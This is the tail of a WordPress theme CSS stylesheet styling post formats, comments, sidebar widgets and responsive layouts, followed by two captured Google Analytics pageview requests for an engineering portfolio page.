  -webkit-box-shadow: 2px 2px 0px 0px #eeeeee;
  box-shadow: 2px 2px 0px 0px #eeeeee;
  position: relative;
  margin-bottom: 30px;
  clear: both;
}
.post:before, .search-result:before {
  content: "";
  display: table;
}
.post:after, .search-result:after {
  content: "";
  display: table;
  clear: both;
}
.post img, .search-result img {
  max-width: 100%;
}
.post.format-image:before, .format-image.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #bc9ec8 url('./img/fa-camera.png?1418788586') no-repeat center center;
}
.post.format-standard:before, .format-standard.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #85ddaa url('./img/fa-standard.png?1418873320') no-repeat center center;
}
.post.format-video:before, .format-video.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #f97366 url('./img/fa-video.png?1418789277') no-repeat center center;
}
.post.format-audio:before, .format-audio.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #86c1e9 url('./img/fa-audio.png?1418790718') no-repeat center center;
}
.post.format-gallery:before, .format-gallery.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #84dcd1 url('./img/fa-gallery.png?1418801779') no-repeat center center;
}
.post.format-chat:before, .format-chat.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #e1c49a url('./img/fa-chat.png?1418805588') no-repeat center center;
}

.format-status iframe {
  width: 100% !important;
}
.post.format-status:before, .format-status.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #05a1f0 url('./img/fa-status.png?1418806544') no-repeat center center;
}
.post.format-status .entry-content, .format-status.search-result .entry-content {
  padding-top: 30px;
}
.post.format-aside:before, .format-aside.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #9aaae1 url('./img/fa-aside.png?1418807774') no-repeat center center;
}
.post.format-aside .entry-content, .format-aside.search-result .entry-content {
  padding-top: 30px;
}
.post.format-quote:before, .format-quote.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #4a6f94 url('./img/fa-quote.png?1418791026') no-repeat center center;
}
.post.format-quote .entry-content, .format-quote.search-result .entry-content {
  padding: 0px;
}
.post.format-quote blockquote, .format-quote.search-result blockquote {
  background-color: #242533;
  color: #fff;
  font-style: italic;
  padding: 30px;
  border: 0;
  margin: 0;
  font-size: 40px;
  line-height: 1.1em;
}
.post.format-quote p, .format-quote.search-result p {
  color: #fff;
  margin: 0;
}
.post.format-quote cite, .format-quote.search-result cite {
  font-size: 14px;
  font-style: normal;
  padding-left: 40px;
  position: relative;
}
.post.format-quote cite:before, .format-quote.search-result cite:before {
  content: "";
  position: absolute;
  width: 27px;
  height: 1px;
  background-color: #fff;
  left: 0;
  top: 8px;
}
.format-quote .quote-attribution {
  text-align: right;
  padding-right: 15%;
  line-height: 20px;
  padding-top: 10px;
}
.format-quote .quote-author {
  font-size: 24px;
  font-size: 2.4rem;
}
.format-quote .quote-thumb {
  float: right;
  width: 10%;
}
.format-quote .quote-thumb img {
  border-radius: 50%;
}
.post.format-link:before, .format-link.search-result:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 70px;
  display: block;
  left: 30px;
  top: 30px;
  background: #fbe074 url('./img/fa-link.png?1418790105') no-repeat center center;
}
.post.format-link .entry-title, .format-link.search-result .entry-title {
  margin-bottom: 30px;
}
.post.format-link .entry-title a, .format-link.search-result .entry-title a {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #e18f00;
}
.post.format-link .entry-title a:hover, .format-link.search-result .entry-title a:hover {
  color: #fb9f00;
}
.post.format-link .entry-title a i, .format-link.search-result .entry-title a i {
  font-size: 16px;
  color: #878787;
}

.post .tab-pane, .search-result .tab-pane {
  padding: 20px;
  background: #f3f3f3;
  border: 1px solid #ddd;
  border-top: 0;
}
.post .btn, .search-result .btn {
  font-family: "Open Sans", Arial, sans-serif;
}

.format-faq a:hover {
  text-decoration: none;
  color: #e18f00;
}
.format-faq a:active, .format-faq a:visited, .format-faq a:focus {
  text-decoration: none;
}
.format-faq .entry-content {
  padding: 0;
}
.format-faq .panel {
  border: 0;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.format-faq .panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 20px;
}
.format-faq .panel-title a {
  color: #333;
  font-weight: 700;
}
.format-faq .panel-title a i.fa {
  float: right;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #878787;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  color: #e18f00;
}
.format-faq .panel-title a.collapsed {
  color: #878787;
}
.format-faq .panel-title a.collapsed i.fa {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  color: #878787;
}
.format-faq .panel-default > .panel-heading {
  border: 0;
  border-bottom: 1px solid #ededed;
  background-color: #fff;
}
.format-faq .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
  background-color: #f6f6f6;
  padding: 20px;
}

.entry-format {
  padding: 30px;
  padding-left: 120px;
  background-color: #f9f9f9;
  clear: both;
}
.entry-format:before {
  content: "";
  display: table;
}
.entry-format:after {
  content: "";
  display: table;
  clear: both;
}

.entry-media img {
	width: 100%;
	height: auto;
}

.entry-meta span {
  display: block;
  font-size: 12px;
  margin-bottom: 3px;
}
.entry-meta span.cat-links {
  text-transform: uppercase;
  font-weight: 700;
}
.entry-meta span.entry-date a {
  color: #333;
}
.entry-meta span.author a {
  font-style: italic;
}

.entry-meta div.comment-link, .entry-meta div.social-shares {
  color: #878787;
  font-size: 14px;
  margin-bottom: 10px;
}
.entry-meta .comment-link .comment-number {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
  	margin-bottom: 3px;
  	color: #878787;
	font-style: italic;
}
.entry-meta div.comment-link a, .entry-meta div.social-shares a {
  color: #878787;
  font-style: italic;
}

.single-tag-bottom {
  padding: 20px 30px 20px 30px;
  border-top: 1px solid #eeeeee;
}

.social-shares {
  position: relative;
}
.social-shares:hover .other-share {
  opacity: 1;
  visibility: visible;
  top: 30px;
}
.social-shares .other-share {
  position: absolute;
  width: 160px;
  background-color: #eee;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.3);
  padding: 10px;
  left: -35px;
  top: 20px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
}
.social-shares .other-share:before {
  content: "";
  position: absolute;
  left: 50%;
  top: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 10px 5px;
  border-color: transparent transparent #eee transparent;
}
.social-shares .other-share a {
  display: block;
  padding: 7px 15px;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.social-shares .other-share a.facebook {
  background: #3b5998;
}
.social-shares .other-share a.twitter {
  background: #00aced;
}
.social-shares .other-share a.google-plus {
  background: #dd4b39;
}
.social-shares .other-share a.pinterest {
  background: #cb2027;
}
.social-shares .other-share a.linkedin {
  background: #007bb6;
}
.social-shares .other-share a:hover {
  padding-left: 20px;
  text-decoration: none;
}
.social-shares .other-share i.fa {
  color: #fff;
}
.social-shares .other-share span {
  display: inline-block;
  color: #fff;
  font-weight: 700;
}

.format-audio .entry-media, .format-video .entry-media {
  position: relative;
  padding-bottom: 60%;
  height: 0;
  overflow: hidden;
}
.format-audio .entry-media iframe, .format-video .entry-media iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #fff;
}

.entry-title {
  padding: 0 30px;
  font-size: 30px;
  font-weight: 700;
}
.entry-title a {
  color: #333;
}
.entry-title a:hover {
  color: #e18f00;
  text-decoration: none;
}

.entry-content {
  padding: 0 30px 30px 30px;
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #878787;
  clear: both;
}
.entry-content:before {
  content: "";
  display: table;
}
.entry-content:after {
  content: "";
  display: table;
  clear: both;
}
.entry-content img {
  max-width: 100%;
}
.entry-content ul {
  list-style-type: square;
}
.entry-content table {
  margin: 20px 0;
  width: 100%;
}
.entry-content table th {
  font-size: 14px;
  padding: 8px;
  background-color: #bc9ec8;
  border-bottom: 1px solid #fff;
  color: #fff;
}
.entry-content table td {
  padding: 8px;
  background-color: #f6f0f9;
  border-bottom: 1px solid #fff;
}
.entry-content blockquote {
  font-style: italic;
  line-height: 1.3em;
  color: #333;
}

.chat {
  margin-top: 30px;
  list-style: none;
  list-style-type: none !important;
  padding: 0;
}
.format-chat .entry-content p {
  padding: 10px 20px;
  background-color: #f6f6f6;
}
.format-chat .entry-content p:nth-child(2n+1) {
  background-color: #f9f9f9;
}
.format-chat .entry-content p {
  margin-bottom: 0;
}

.result-section {
  padding: 30px;
  border-bottom: 1px solid #ededed;
}
.result-section .entry-title {
  padding: 0;
}
.result-section p {
  font-family: "PT Serif", "Times New Roman", Times, serif;
}

#secondary .widget {
  margin-bottom: 40px;
}
#secondary .widget ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
#secondary .widget ul li {
  display: block;
  padding: 15px 0;
  font-size: 14px;
  border-bottom: 1px solid #ddd;
  clear: both;
}
#secondary .widget ul li:before {
  content: "";
  display: table;
}
#secondary .widget ul li:after {
  content: "";
  display: table;
  clear: both;
}
#secondary .widget ul li:first-child {
  padding-top: 0;
}
#secondary .widget ul li a {
  color: #333;
}
#secondary .widget ul li a:hover {
  color: #e18f00;
  text-decoration: none;
}
#secondary .widget iframe {
  width: 100% !important;
  min-height: 300px;
  border: 1px solid transparent;
}
#secondary .widget-title {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-color: #ddd;
}
#secondary .post-title {
  font-size: 16px;
  font-weight: 700;
  margin: 5px 0 10px;
  margin-right: 130px;
  line-height: 1.2em;
}
#secondary .post-title a {
  color: #333;
}
#secondary .post-title a:hover {
  color: #e18f00;
}
#secondary .post-category {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
}
#secondary .post-category a {
  color: #e18f00;
}
#secondary .post-thumbnail {
  width: 110px;
  height: 80px;
  float: right;
  overflow: hidden;
  border: 4px solid #fff;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
}
#secondary .post-thumbnail img {
  display: block;
}
#secondary .searchform {
  position: relative;
}
#secondary .searchform .field {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ddd;
  padding: 10px;
  font-size: 14px;
  width: 100%;
}
#secondary .searchform .search-button {
  position: absolute;
  top: 7px;
  right: 6px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
}

#secondary .slide {
  position: relative;
}
#secondary .slide .slides {
  position: relative;
overflow: hidden;
width: 100%;
}
#secondary  #sidebar-carousel ul.slides li {
  clear: none;
}
#secondary .widget.batakoo_project ul li {
  border: 0;
  display: inline;
  padding: 0;
}
#secondary  #sidebar-carousel ul.flex-direction-nav li a.flex-prev {
  position: absolute;
top: 20px;
left: 10px;
color: #ffffff;
}
#secondary  #sidebar-carousel ul.flex-direction-nav li a.flex-next {
  position: absolute;
top: 20px;
left: 20px;
color: #ffffff;
}
#secondary .caption {
  bottom: 0;
  left: 0;
}
#secondary .caption h3 {
  font-size: 24px;
  background-color: rgba(255, 255, 255, 0.7);
  bottom: 50px;
  letter-spacing: 0;
  line-height: 1.9em;
  position: absolute;
  margin: 0;
  padding:0 10px;
}
#secondary .caption h3 a {
  color: #333;
}
#secondary .carousel-control .fa-chevron-left, #secondary .carousel-control .fa-chevron-right {
  top: 30px;
  font-size: 20px;
}
#secondary .carousel-control .fa-chevron-left {
  left: 30%;
}
#secondary .carousel-control .fa-chevron-right {
  right: 100%;
}
#secondary .carousel-control.right {
  right: 70%;
}
#secondary .tagcloud a {
  padding: 3px 10px;
  background-color: #bc9ec8;
  color: #fff;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  font-weight: 700;
  font-size: 13px !important;
  font-size: 1.3rem !important;
  line-height: 2.3em;
}
#secondary .tagcloud a:hover {
  text-decoration: none;
}

.wp-caption {
  position: relative;
  margin: 13px 0;
}

.wp-caption-text {
  position: absolute;
  width: 100%;
  padding: 20px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.5);
  bottom: 0;
  left: 0;
  right: 0;
}

.comment-outer {
  background-color: #fff;
  -webkit-box-shadow: 2px 2px 0px 0px #eeeeee;
  box-shadow: 2px 2px 0px 0px #eeeeee;
  margin-top: -29px;
  padding: 30px;
  position: relative;
  z-index: 3;
}

.comment {
  clear: both;
  padding-top: 25px;
  margin-bottom: 25px;
  border-top: 1px solid #ededed;
}
.comment:before {
  content: "";
  display: table;
}
.comment:after {
  content: "";
  display: table;
  clear: both;
}
.comment .reply, .comment .fn {
  float: left;
}
.comment .fn {
  margin-right: 10px;
}
.comment .reply {
  position: relative;
  padding-left: 13px;
  font-weight: 700;
  font-style: italic;
}
.comment .reply:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #333;
  left: 0;
  top: 10px;
}

.comment-meta {
  overflow: hidden;
}

.comment-metadata {
  font-size: 11px;
  text-transform: uppercase;
  margin: 5px 0;
}
.comment-metadata a {
  color: #878787;
}

.comments-title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 30px;
}

.comment-list {
  list-style: none;
  padding: 0 0 20px 0;
  margin: 0 0 30px 0;
  font-size: 14px;
  border-bottom: 1px solid #ededed;
}

.comment-author {
  width: 80px;
  height: 80px;
  float: left;
  overflow: hidden;
}
.comment-author img {
  display: block;
}

.comment-wrapper {
  margin-left: 95px;
}

.comment-content {
  font-family: "PT Serif", "Times New Roman", Times, serif;
}

.children {
  padding: 0;
  margin: 0;
  list-style: none;
}
.children .comment {
  padding-top: 25px;
  margin-top: 25px;
  margin-bottom: 0;
  border-top: 1px solid #ededed;
  position: relative;
}
.children .comment:before {
  content: "";
  position: absolute;
  width: 34px;
  height: 25px;
  display: block;
  background: transparent url('./img/fa-reply.png?1418912024') no-repeat;
  left: 30px;
  top: 45%;
}
.children .comment-wrapper {
  margin-right: 95px;
}
.children .comment-author {
  float: right;
}

.comment-respond p {
  font-size: 14px;
  font-family: "PT Serif", "Times New Roman", Times, serif;
}
.comment-respond .required {
  color: red;
  display: none;
}
.comment-respond label {
  display: block;
}
.comment-respond textarea, .comment-respond input {
  background-color: #f9f9f9;
  border: 1px solid #ededed;
  padding: 5px 10px;
}
.comment-respond .submit, .contact .wpcf7-submit {
font-family: "Open Sans", Arial, sans-serif;
color: white;
background-color: #f6c606;
border-color: #f6c606;
display: inline-block;
margin-bottom: 0;
font-weight: normal;
text-align: center;
vertical-align: middle;
touch-action: manipulation;
cursor: pointer;
background-image: none;
border: 1px solid transparent;
white-space: nowrap;
padding: 6px 12px;
font-size: 16px;
line-height: 1.5384615385;
border-radius: 3px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.comment-respond .submit:hover, .contact .wpcf7-submit:hover {
  color: white;
background-color: #c49e05;
border-color: #ba9605;
}

.related-project {
  text-align: center;
}
.related-project span.cat-link {
  margin: 10px 0 0;
  font-weight: 700;
  letter-spacing: 1px;
  color: #878787;
  display: block;
  font-size: 11px;
}
.related-project h2 {
  margin: 5px 0;
  font-size: 18px;
  font-weight: 700;
}
.related-project img {
  max-width: 100%;
}

.related li {
  border-bottom: 0 !important;
}

.map {
  position: relative;
  padding-bottom: 55%;
  height: 0;
  overflow: hidden;
}
.map iframe {
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  width: 92%;
  height: 100%;
  border: 1px solid #fff;
}

.error-page {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.flexslider {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin: 0;
}
.flex-direction-nav a {
  color: #ffffff;
  height: 50px;
}
.flex-direction-nav a:before {
  font-size: 30px;
}

@media (min-width: 992px) {
  .error-page {
    float: left;
    width: 66.6666666667%;
  }
}

.error-header {
  text-align: center;
}

.var-section {
  margin-bottom: 30px;
}
.var-section h2 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
}
.var-section form {
  background: #fff;
  padding: 20px;
  position: relative;
  -webkit-box-shadow: 2px 2px 0px 0px #eeeeee;
  box-shadow: 2px 2px 0px 0px #eeeeee;
}
.var-section form .btn {
  position: absolute;
  right: 27px;
  top: 27px;
}
.var-section .input-text {
  padding: 10px;
  width: 100%;
}
.var-section ul {
  padding: 0;
  list-style-position: inside;
}

#preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: visible;
  z-index: 999999;
  background: white url('./img/pre.gif?1419788089') no-repeat center center;
}

/*-----------------------------------------------------------------------------------*/
/*  6. REPSONSIVE UTILITIES
/*-----------------------------------------------------------------------------------*/

@media (min-width: 768px) {
  .site-navigation {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .site-navigation li {
    display: inline-block;
  }
  .site-navigation li a {
    padding: 35px 17px;
  }
  .site-navigation li.has-child > a {
    background-position-x: 85%;
  }
  .site-navigation li ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    width: 230px;
  }
  .site-navigation li ul li:last-child {
    border: 0;
  }
  .site-navigation li ul li.has-child > a {
    background: transparent url('./img/sub-caret.png?1418567923') no-repeat 92% center;
  }
  .site-navigation li ul ul {
    display: none;
    position: absolute;
    top: 0;
    left: 100%;
  }

  .scroll-run .logo {
    padding: 10px 20px 10px 20px;
  }
  .scroll-run .header-feature a {
    margin-top: 12px;
  }
  .scroll-run .site-navigation li a {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .scroll-run .site-navigation li ul li a {
    padding: 17px 12px;
  }
  .scroll-run .site-header {
    background-color: #242533;
    opacity: 0.9;
  }

  .list-galleries li:nth-child(3n) {
    margin-right: 0;
  }

  .testimonial .carousel-indicators {
    bottom: -90px;
  }

  .carousel-caption {
    left: 10%;
    right: 40%;
    bottom: 30%;
  }
  .carousel-caption h3 {
    font-size: 60px;
    padding: 0.5rem 1rem;
    line-height: 1.55em;
  }
}
@media (min-width: 768px) and (min-width: 992px) {
  .site-navigation {
    float: left;
    width: 66.6666666667%;
  }
}
@media (min-width: 992px) {
  .site-navigation {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 768px) {
  img {
    width: 100%;
    height: auto;
    display: block;
  }

  .header-feature {
    right: 80px;
  }

  .site-navigation li.has-child > a {
    padding: 20px 17px;
  }

  .carousel-caption {
    bottom: 45%;
  }

  .foliobox {
    width: 100%;
    height: auto;
  }
  .foliobox img {
    width: 100%;
    height: auto;
  }

  .testimonial-item .context {
    float: left;
    margin: 0;
  }
  .testimonial-item .context blockquote {
    font-size: 20px;
  }

  .testimonial-item .context:before {
    top: -7px;
    left: 50%;
    border-width: 0 15px 15px 0;
    margin-left: -10px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .testimonial-item .ava {
    margin: 20px auto;
    float: none;
  }

  .testimonial-item .carousel-inner > .item {
    padding-right: 30px;
    padding-left: 30px;
  }

  .foliobox .foltitle {
    font-size: 18px;
  }

  .col-partner {
    width: 50%;
  }

  .griddy .post, .griddy .search-result {
    width: 95%;
  }
  .griddy .entry-meta .pull-right {
    width: auto;
  }
  .griddy .entry-meta .pull-right span {
    font-size: 14px;
  }
}
@media screen and (max-width: 480px) {
  .about-figure {
    padding-top: 0;
    padding-bottom: 100px;
  }

  .carousel-caption {
    bottom: 15%;
  }
  .carousel-caption .btn {
    display: none;
  }

  .carousel-indicators, .header-feature {
    display: none;
  }

  .contact-hero .pull-left {
    text-align: center;
  }
  .contact-hero .pull-right {
    width: 100%;
  }
  .contact-hero .pull-right .btn {
    display: block;
    margin-top: 20px;
  }

  ul#options li {
    margin: 10px 0;
  }

  .col-partner {
    width: 100%;
  }

  .partner .inner {
    width: 100%;
    margin-right: 0;
  }

  .site-footer .widget {
    margin-bottom: 30px;
  }

  .content-area .context {
    margin-left: 70px;
    position: relative;
    z-index: 0;
  }

  .content-area .ava {
    position: relative;
    z-index: 3;
  }

  .input-text {
    width: 100%;
  }

  .comment-outer {
    margin-bottom: 40px;
  }

  .entry-meta .pull-right {
    width: 100%;
  }

  .entry-title {
    font-size: 24px;
  }

  .griddy .post, .griddy .search-result {
    width: 92%;
  }
  .griddy .entry-meta .pull-right {
    width: 100%;
  }
}
@media screen and (max-width: 320px) {
  .foliobox .foltitle {
    margin-top: 15px;
    font-size: 18px;
  }
}

.aq-block-batakoo_services_block .filter {
  background-color: #4a4d71;
}

.aq-block-batakoo_services_block .filter ul {
list-style: none;
text-align: center;
margin: 0;
}
.aq-block-batakoo_services_block .filter ul li {
  display: inline-block;
  padding: 30px 10px;
  width: 135px;
}
.aq-block-batakoo_services_block .filter ul li img {
  height: 32px;
}
.aq-block-batakoo_services_block .filter ul li:hover, .aq-block-batakoo_services_block .filter ul li.active {
  background-color: #f6c606;
}
.aq-block-batakoo_services_block .filter ul span {
  display: block;
  color: #ffffff;
  margin-top: 10px;
}
.aq-block-batakoo_services_block .filter ul li a:hover {
  text-decoration: none;
}

.aq-block-batakoo_services_block .service {
  background: #ffffff;
}
.aq-block-batakoo_services_block .image, .aq-block-batakoo_services_block .info {
  padding: 35px 20px;
}

.aq-block-batakoo_services_block .image img {
  width: 100%;
}

.aq-block-batakoo_services_block .info .title {
  font-size: 30px;
  font-size: 3rem;
  font-weight: bold;
}

/*tab bootstrap overwrite*/
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #ffffff;
background-color: transparent;
border: none;
border-bottom-color: transparent;
cursor: pointer;
}
.nav > li > a:hover, .nav > li > a:focus {
  background-color: transparent;
}
.nav-tabs > li > a:hover, .nav-tabs > li > a, .nav-tabs {
  border: none;
}
.nav-tabs > li {
  float: none;
  margin: 0;
}

@media screen and (max-width: 768px) {

  .page-template-page-builder-template .site-main {
    padding-top: 80px;
  }
  #main .aq-block-batakoo_features_block {
    width: 100%;
    margin-left: 0;
  }

  .testimonial-item .ava {
    float: none;
    height: 80px;
    width: 80px;
    overflow: hidden;
    -webkit-border-radius: 170px;
    -moz-border-radius: 170px;
    -ms-border-radius: 170px;
    -o-border-radius: 170px;
    border-radius: 170px;
    float: none;
  }

  .testimonial-item .slides li .item {
    padding-left: 10px;
    padding-right: 10px;
  }

  .testimonial-item .context {
    float: none;
  }
  .testimonial-item .context blockquote {
    text-align: center;
  }
  
}

@media (min-width: 768px) and (max-width: 992px) {

  .navbar-brand {
    float: none;
  }
  .navbar-brand img {
    width: auto;
    margin: 0 auto;
  }
  .header-feature a.btn {
    display: none;
  }

  .site-navigation li {
    display: block;
  }
  .site-navigation li a {
    padding: 15px 0;
  }
  .site-navigation li.has-child > a {
    padding: 15px 0px;
  }
  .site-navigation li ul {
    position: relative;
    width: 100%;
    text-align: center;
  }
  .scroll-run .site-navigation li a {
    display: none;
  }
  
}

@media (min-width: 1024px) and (max-width: 1280px) {
  .site-navigation li a {
    padding: 30px 10px;
  }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1611080167&t=pageview&_s=1&dl=https%3A%2F%2Fraulneuenschwander.com.br%2F%3Fportfolio%3Dponte-vicinal-em-gabiao&ul=en-us%40posix&dt=Ponte%20Vicinal%20em%20gabi%C3%A3o%2C%20Esmeraldas%20(MG)%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1832063680&gjid=832189817&cid=1907287113.1769434738&tid=UA-90770473-1&_gid=1706247384.1769434738&_r=1&_slc=1&z=1665945725
body_size: -453
content:
2,cG-W5VZ2F94HV

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1611080167&t=pageview&_s=1&dl=https%3A%2F%2Fraulneuenschwander.com.br%2F%3Fportfolio%3Dponte-vicinal-em-gabiao&ul=en-us%40posix&dt=Ponte%20Vicinal%20em%20gabi%C3%A3o%2C%20Esmeraldas%20(MG)%20%7C&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1023900204&gjid=1848271110&cid=1907287113.1769434738&tid=UA-168217291-1&_gid=1706247384.1769434738&_r=1&_slc=1&gtm=45He61m0n81W5M8CJMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391253~115616985~115938466~115938469~116491845~116682875~117041587~117099529&z=1679086539
body_size: -841
content:
2,cG-TEZRN9DV0G